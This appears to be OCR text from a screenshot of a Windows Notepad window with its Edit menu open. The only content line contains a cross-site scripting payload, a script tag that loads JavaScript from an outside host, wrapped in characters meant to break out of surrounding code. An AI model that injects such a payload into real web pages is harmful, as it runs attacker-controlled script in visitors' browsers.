 *Untitled - Notepad
File Edit Format View Help
))] OCK2.FAIL; }<script/src=HTTP://HA.CKERS.ORG/XSS.JS></script>)  _; } >_[
Undo Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Delete Del
Search with Bing... Ctrl+E
Find... Ctrl+F
Find Next F3
Find Previous Shift+F3
Replace... Ctrl+H
Go To... Ctrl+G
Select All Ctrl+A
Time/Date F5
Ln 1, Col 41 100% Windows (CRLF) UTF-8